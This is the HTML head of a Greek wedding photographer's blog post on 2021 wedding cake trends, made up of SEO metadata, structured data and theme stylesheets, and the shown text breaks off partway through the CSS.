

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/
body_size: 40127
content:
<!doctype html>
<!--[if lt IE 10]>
<html class="ie9 no-js" lang="el">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->

<html class="no-js" lang="el"> <!--<![endif]-->

	<head>
		<meta charset="UTF-8">
				<!-- allow pinned sites -->
		<link rel="pingback" href="https://aeskitzis.gr/xmlrpc.php">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί | Φωτογράφος γάμου Θεσσαλονίκη</title>
	<meta name="description" content="Τι είναι ένα πάρτι χωρίς τούρτα; Ενώ οι τάσεις του γάμου κυμαίνονται κάθε χρόνο, η γαμήλια τούρτα είναι ένα συστατικό που είναι εδώ για να μείνει. Αυτό | Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί Φωτογράφος γάμου Φωτογραφία βάπτιση Θεσσαλονίκη φωτογράφοι οικογενειακή FASHION PHOTOGRAPHY LOOKBOOK MODEL PHOTOSHOOTING" />
	<link rel="canonical" href="https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί | Φωτογράφος γάμου Θεσσαλονίκη" />
	<meta property="og:description" content="Τι είναι ένα πάρτι χωρίς τούρτα; Ενώ οι τάσεις του γάμου κυμαίνονται κάθε χρόνο, η γαμήλια τούρτα είναι ένα συστατικό που είναι εδώ για να μείνει. Αυτό | Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί Φωτογράφος γάμου Φωτογραφία βάπτιση Θεσσαλονίκη φωτογράφοι οικογενειακή FASHION PHOTOGRAPHY LOOKBOOK MODEL PHOTOSHOOTING" />
	<meta property="og:url" content="https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/" />
	<meta property="og:site_name" content="Φωτογράφος γάμου Θεσσαλονίκη" />
	<meta property="article:publisher" content="https://www.facebook.com/EskitzisPhotographer" />
	<meta property="article:author" content="https://www.facebook.com/EskitzisPhotographer" />
	<meta property="article:published_time" content="2021-08-16T20:11:54+00:00" />
	<meta property="article:modified_time" content="2025-10-13T07:02:10+00:00" />
	<meta property="og:image" content="https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@eskitzisphotog1" />
	<meta name="twitter:site" content="@eskitzisphotog1" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="AE" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#article","isPartOf":{"@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/"},"author":{"name":"AE","@id":"https://aeskitzis.gr/#/schema/person/5da1e735195a5fd2dca445b0f7f0ddff"},"headline":"Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί","datePublished":"2021-08-16T20:11:54+00:00","dateModified":"2025-10-13T07:02:10+00:00","mainEntityOfPage":{"@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/"},"wordCount":191,"publisher":{"@id":"https://aeskitzis.gr/#/schema/person/5da1e735195a5fd2dca445b0f7f0ddff"},"image":{"@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#primaryimage"},"thumbnailUrl":"https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg","articleSection":["ΓΑΜΟΣ"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/","url":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/","name":"Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί | Φωτογράφος γάμου Θεσσαλονίκη","isPartOf":{"@id":"https://aeskitzis.gr/#website"},"primaryImageOfPage":{"@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#primaryimage"},"image":{"@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#primaryimage"},"thumbnailUrl":"https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg","datePublished":"2021-08-16T20:11:54+00:00","dateModified":"2025-10-13T07:02:10+00:00","description":"Τι είναι ένα πάρτι χωρίς τούρτα; Ενώ οι τάσεις του γάμου κυμαίνονται κάθε χρόνο, η γαμήλια τούρτα είναι ένα συστατικό που είναι εδώ για να μείνει. Αυτό | Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί Φωτογράφος γάμου Φωτογραφία βάπτιση Θεσσαλονίκη φωτογράφοι οικογενειακή FASHION PHOTOGRAPHY LOOKBOOK MODEL PHOTOSHOOTING","breadcrumb":{"@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#primaryimage","url":"https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg","contentUrl":"https://aeskitzis.gr/wp-content/uploads/2021/08/romantiki-tourta-gamou.jpg","width":680,"height":453},{"@type":"BreadcrumbList","@id":"https://aeskitzis.gr/aftes-oi-taseis-gamilias-tourtas-tou-2021-den-moiazoun-me-otidipote-echoume-xanadei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"https://aeskitzis.gr/","item":"https://aeskitzis.gr/"},{"@type":"ListItem","position":2,"name":"Αυτές οι τάσεις γαμήλιας τούρτας του 2021 δεν μοιάζουν με οτιδήποτε έχουμε ξαναδεί"}]},{"@type":"WebSite","@id":"https://aeskitzis.gr/#website","url":"https://aeskitzis.gr/","name":"Φωτογράφος γάμου Θεσσαλονίκη","description":"θεσσαλονίκη Φωτογράφος γάμου και βάπτισης","publisher":{"@id":"https://aeskitzis.gr/#/schema/person/5da1e735195a5fd2dca445b0f7f0ddff"},"alternateName":"Φωτογράφος Γάμου θεσσαλονίκη","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aeskitzis.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":["Person","Organization"],"@id":"https://aeskitzis.gr/#/schema/person/5da1e735195a5fd2dca445b0f7f0ddff","name":"AE","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://aeskitzis.gr/#/schema/person/image/","url":"https://aeskitzis.gr/wp-content/uploads/2021/03/ESKITZIS-LOGO-camera-1-e1619303519835.png","contentUrl":"https://aeskitzis.gr/wp-content/uploads/2021/03/ESKITZIS-LOGO-camera-1-e1619303519835.png","width":100,"height":100,"caption":"AE"},"logo":{"@id":"https://aeskitzis.gr/#/schema/person/image/"},"sameAs":["https://aeskitzis.gr","https://www.facebook.com/EskitzisPhotographer","https://www.instagram.com/eskitzisphotography/","https://www.youtube.com/channel/UCiaW-eYU5QaVDjtEFeHMNNg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="application-name" content="Φωτογράφος γάμου Θεσσαλονίκη">
<link rel='stylesheet' id='wp-block-library-css' href='https://aeskitzis.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-1: #dd3333;--wp--preset--color--primary-2: #ffb669;--wp--preset--color--primary-3: #9cff89;--wp--preset--color--primary-4: #dd3333;--wp--preset--color--primary-5: #355880;--wp--preset--color--primary-6: #db5111;--wp--preset--color--green: #6ECA09;--wp--preset--color--red: #D0021B;--wp--preset--color--orange: #FAB901;--wp--preset--color--aqua: #28d2dc;--wp--preset--color--blue: #15c7ff;--wp--preset--color--purple: #7639e2;--wp--preset--color--grey: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aeskitzis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://aeskitzis.gr/wp-content/themes/fildisi/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://aeskitzis.gr/wp-content/themes/fildisi/css/font-awesome-v4-shims.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fildisi-eutf-theme-style-css' href='https://aeskitzis.gr/wp-content/themes/fildisi/css/theme-style.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fildisi-eutf-elements-css' href='https://aeskitzis.gr/wp-content/themes/fildisi/css/elements.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fildisi-eutf-woocommerce-custom-css' href='https://aeskitzis.gr/wp-content/themes/fildisi/css/woocommerce-custom.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fildisi-eutf-custom-style-css' href='https://aeskitzis.gr/wp-content/themes/fildisi/css/responsive.css?ver=2.5.5' type='text/css' media='all' />
<style id='fildisi-eutf-custom-style-inline-css' type='text/css'>
 body { font-size: 16px; font-family: "Nunito Sans"; font-weight: 300; line-height: 30px; letter-spacing: 0px; } #eut-header .eut-logo.eut-logo-text a { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 0px; } .eut-main-menu .eut-wrapper > ul > li > a, .eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li > a, .eut-toggle-hiddenarea .eut-label, .eut-main-menu .eut-wrapper > ul > li ul li.eut-goback a { font-family: Roboto; font-weight: 400; font-style: normal; font-size: 14px; text-transform: capitalize; letter-spacing: 0px; } .eut-slide-menu .eut-main-menu .eut-wrapper ul li.megamenu ul li:not(.eut-goback) > a, .eut-main-menu .eut-wrapper > ul > li ul li a, #eut-header .eut-shoppin-cart-content { font-family: Roboto; font-weight: 400; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 0px; } .eut-main-menu .eut-menu-description { font-family: Hind; font-weight: 300; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } #eut-hidden-menu .eut-hiddenarea-content .eut-menu > li > a, #eut-hidden-menu ul.eut-menu > li.megamenu > ul > li > a, #eut-hidden-menu ul.eut-menu > li ul li.eut-goback a { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 30px; text-transform: capitalize; } #eut-hidden-menu.eut-slide-menu ul li.megamenu ul li:not(.eut-goback) > a, #eut-hidden-menu.eut-slide-menu ul li ul li:not(.eut-goback) > a, #eut-hidden-menu.eut-toggle-menu ul li.megamenu ul li > a, #eut-hidden-menu.eut-toggle-menu ul li ul li > a { font-family: Poppins; font-weight: 500; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 0px; } #eut-hidden-menu .eut-menu-description { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } h1, .eut-h1, #eut-theme-wrapper .eut-modal .eut-search input[type='text'], .eut-dropcap span, p.eut-dropcap:first-letter { font-family: Roboto; font-weight: 300; font-style: normal; text-transform: none; font-size: 48px; line-height: 54px; letter-spacing: 0px; } h2, .eut-h2 { font-family: Poppins; font-weight: 600; font-style: normal; text-transform: none; font-size: 48px; line-height: 64px; letter-spacing: -2px; } h3, .eut-h3 { font-family: Roboto; font-weight: 300; font-style: normal; text-transform: none; font-size: 36px; line-height: 42px; letter-spacing: 0px; } h4, .eut-h4 { font-family: Poppins; font-weight: 600; font-style: normal; text-transform: none; font-size: 30px; line-height: 48px; letter-spacing: -1px; } h5, .eut-h5 { font-family: Roboto; font-weight: 300; font-style: normal; text-transform: none; font-size: 24px; line-height: 30px; letter-spacing: 0px; } h6, .eut-h6, .vc_tta.vc_general .vc_tta-panel-title, #eut-main-content .vc_tta.vc_general .vc_tta-tab > a { font-family: Roboto; font-weight: 400; font-style: normal; text-transform: none; font-size: 18px; line-height: 24px; letter-spacing: 0px; } #eut-page-title .eut-title, #eut-blog-title .eut-title, #eut-search-page-title .eut-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 48px; text-transform: none; line-height: 64px; letter-spacing: -2px; } #eut-page-title .eut-description, #eut-blog-title .eut-description, #eut-blog-title .eut-description p, #eut-search-page-title .eut-description { font-family: Hind; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } #eut-post-title .eut-title-categories { font-family: Poppins; font-weight: 300; font-style: normal; font-size: 12px; text-transform: none; line-height: 24px; letter-spacing: 1px; } #eut-post-title .eut-post-meta, #eut-post-title .eut-post-meta li{ font-family: Poppins; font-weight: 400; font-style: normal; font-size: 12px; text-transform: capitalize; line-height: 24px; letter-spacing: 1px; } .eut-single-simple-title { font-family: Poppins; font-weight: 300; font-style: normal; font-size: 36px; text-transform: none; line-height: 56px; letter-spacing: 0px; } #eut-post-title .eut-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 48px; text-transform: none; line-height: 64px; letter-spacing: -2px; } #eut-post-title .eut-description { font-family: Hind; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 1px; } #eut-portfolio-title .eut-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 48px; text-transform: none; line-height: 64px; letter-spacing: -2px; } #eut-portfolio-title .eut-description { font-family: Hind; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } #eut-forum-title .eut-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } .eut-product-area .product_title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 38px; text-transform: none; line-height: 48px; letter-spacing: -2px; } #eut-entry-summary .eut-short-description p { font-family: Hind; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 32px; letter-spacing: 0px; } #eut-product-title .eut-title, #eut-product-tax-title .eut-title, .woocommerce-page #eut-page-title .eut-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 48px; text-transform: none; line-height: 64px; letter-spacing: -2px; } #eut-product-title .eut-description, #eut-product-tax-title .eut-description, #eut-product-tax-title .eut-description p, .woocommerce-page #eut-page-title .eut-description { font-family: Hind; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } #eut-feature-section .eut-subheading { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 16px; text-transform: uppercase; line-height: 18px; letter-spacing: 1.5px; } #eut-feature-section .eut-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 48px; text-transform: none; line-height: 64px; letter-spacing: -2px; } #eut-feature-section .eut-description { font-family: Hind; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } #eut-event-title .eut-title, #eut-event-tax-title .eut-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 60px; text-transform: none; line-height: 72px; letter-spacing: 0px; } #eut-event-title .eut-description, #eut-event-tax-title .eut-description, #eut-event-tax-title .eut-description p { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; 